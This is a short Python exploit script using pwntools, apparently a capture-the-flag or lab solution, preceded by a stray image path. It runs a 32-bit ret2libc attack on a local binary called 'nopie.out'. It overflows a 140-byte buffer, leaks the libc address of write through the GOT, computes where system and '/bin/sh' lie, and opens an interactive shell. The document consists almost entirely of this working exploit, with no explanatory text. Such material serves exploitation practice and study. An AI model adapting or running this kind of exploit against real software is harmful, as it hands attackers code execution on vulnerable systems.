 from pwn import *
io = process('./nopie.out')
elf = ELF('./nopie.out')
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
vuln_func = 0x0804843b
payload1 = "A" * 140 + p32(elf.sym['write']) + p32(vuln_func) + p32(1) +
p32(elf.got['write']) + p32(4)
io.send(payload1)
write_addr = u32(io.recv(4))
system_addr = write_addr - libc.sym['write'] + libc.sym['system']
binsh_addr = write_addr - libc.sym['write'] + next(libc.search('/bin/sh'))
payload2 = "B" * 140 + p32(system_addr) + p32(vuln_func) + p32(binsh_addr)
io.send(payload2)
io.interactive()